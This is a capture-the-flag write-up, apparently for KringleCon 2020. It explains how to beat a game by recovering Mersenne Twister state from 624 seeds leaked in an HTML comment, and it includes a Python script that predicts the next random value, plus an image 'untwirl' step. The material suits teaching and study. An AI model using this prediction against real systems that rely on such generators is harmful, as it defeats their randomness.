
The aim was to win a game on impossible, but if you gave that a try you’d see that it’s pretty much impossible. The computer always hit your fortresses with perfect accuracy. Reading the hints given on your badge and by Tangle Coalbox you’d come to realise that the aim here was to predict the numbers used by the computers random number generator. When you chose to play an easy game, your username was used as a seed to determine where all of the fortresses (yours and the computers) would be positioned. If you started multiple consecutive games with the same name (read: seed), the positions would have been exactly the same.
But on impossible you don’t get to choose your name, the computer generated it for you, and what’s worse, you don’t get to see what it chose. This is what we had to predict. Watching Tom Liston’s talk was key for me to solving this. I learnt a ton about the Mersenne Twister pseudorandom number generator (PRNG), and ways to abuse it. Tim’s talk also contained a link to a project of his to help predict the next values of a PRNG granted you were able to seed it with at least 624 previous, sequential values here.
Anyways, I’m repeating what Tom said in the talk, but I really enjoyed this one okay :) Back to the game, when you start a game on impossible, (conveniently) 624 seeds are placed in an HTML comment that you can view.

Right at the end of that comment you’d find:
    3206067930 - Not random enough
    288869423 - Not random enough
    1494780797 - Not random enough
    4089687663 - Not random enough
    <Redacted!> - Perfect!
  -->
Couple this with Tom’s code and we have everything we need to beat the game on impossible. I played around a bit with the PRNG predictor to test that it works fine, and then moved on to extracting the numbers from the game’s HTML comment to feed into the predictor. I copied the comment out and ran it through this one-liner.
cat seeds.txt | awk -F'-' '{print $1}' | awk '{print $1}' > seed
Next, I wrote a small script that imported the mt19937 class and untemper function from Tom’s code, read the seeds from my file, populated the 624 values it had and then ran the extract_number() function to get the next value. Pretty much exactly like it was done in the script’s example.
from mt19937 import mt19937, untemper

with open('seeds', 'r') as f:
    seeds = f.readlines()

seeds =  [int(x.strip()) for x in seeds]

myprng = mt19937(0)

for i in range(mt19937.n):
    myprng.MT[i] = untemper(seeds[i])

print(f'next #: {myprng.extract_number()}')
Using the predicted number of 324105638, we then start a new easy game making 324105638 our username in an incognito tab, winning it to reveal the positions of the enemy fortresses.

Knowing where the enemy’s fortresses are with the predicted seed, we can now play a surgically accurate game on impossible.

Solving this challenge provides hints for the later blockchain challenges, 11a & 11b.
objectives
Many of the objectives required hints from some of the terminal challenges first. I didn’t really have a strategy other than walking around and clicking on terminals as I saw them. As I went through them, I chose to do the main objectives that were available next to them as well. At first, only the first 5 main objectives were visible until you unlocked the door in Santas workshop to impersonate him.
1 - uncover santas gift list
When you first login you start off in a staging area. The first objective on your badge reads:

There is a photo of Santa’s Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.
Hopping around to the top left reveals the billboard, and when you click it a new tab opens with the image: https://2020.kringlecon.com/textures/billboard.png

The part you need to focus on in the image is the list at the bottom left that has this “swirling” effect to it. It isn’t easy to make out what it says, as expected. But, if you’ve ever played with image editing tools before you’d know that it’s not hard to create this effect.

This challenge had me mad. I tried many tools, tweaking their “swirl-tool” equivalent’s properties such as size, “harshness” etc. applying the swirling effect in the opposite direction (right). In the end, I used https://www.photopea.com/’s “Twirl” tool but instead of trying to “untwirl” the whole list, I had success with a smaller “untwirl” revealing Josh’s entry as getting a proxmark.
